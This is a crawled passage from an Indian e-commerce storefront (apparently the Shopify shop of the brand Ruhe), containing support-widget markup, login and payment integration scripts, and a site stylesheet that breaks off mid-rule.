                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385
body_size: 3447
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
    flex-wrap: wrap;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
